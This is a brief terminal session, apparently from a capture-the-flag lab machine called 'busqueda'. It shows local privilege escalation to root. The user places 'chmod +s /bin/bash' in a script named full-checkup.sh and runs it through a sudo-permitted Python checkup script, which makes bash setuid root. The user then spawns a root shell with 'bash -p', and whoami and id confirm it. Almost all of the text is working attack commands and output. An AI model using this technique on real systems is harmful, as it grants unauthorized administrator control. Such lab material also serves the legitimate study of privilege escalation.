 svc@busqueda:~$ cat full-checkup.sh
#!/bin/bash
chmod +s /bin/bash
svc@busqueda:~$ chmod +x full-checkup.sh
svc@busqueda:~$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1396520 Jan  6  2022 /bin/bash
svc@busqueda:~$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
[+] Done!
svc@busqueda:~$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1396520 Jan  6  2022 /bin/bash
svc@busqueda:~$ /bin/bash -p
bash-5.1# whoami
root
bash-5.1# id
uid=1000(svc) gid=1000(svc) euid=0(root) egid=0(root) groups=0(root),1000(svc)
bash-5.1#